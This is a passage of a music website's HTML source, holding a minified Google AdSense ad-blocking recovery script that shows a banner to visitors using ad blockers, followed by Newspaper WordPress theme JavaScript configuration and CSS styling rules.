"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dropthebeatz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/dropthebeatz.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4d4bdcbad8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #999999;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #999999 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #999999 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #999999;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #999999;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #999999 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #999999;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #999999 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #999999;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #999999 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #999999 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #999999;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #999999 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #999999;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #999999;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(153, 153, 153, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.65)', endColorstr='rgba(0,0,0,0.65)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: rgba(255,255,255,0.8);
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.65);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.65)), color-stop(100%, rgba(0,0,0,0.65)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.65) 0%, rgba(0,0,0,0.65) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://dropthebeatz.com/wp-content/uploads/1.jpg');
    }
</style>

<link rel="icon" href="https://dropthebeatz.com/wp-content/uploads/cropped-footer-logo-red-150x150-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dropthebeatz.com/wp-content/uploads/cropped-footer-logo-red-150x150-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dropthebeatz.com/wp-content/uploads/cropped-footer-logo-red-150x150-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dropthebeatz.com/wp-content/uploads/cropped-footer-logo-red-150x150-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #999999;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
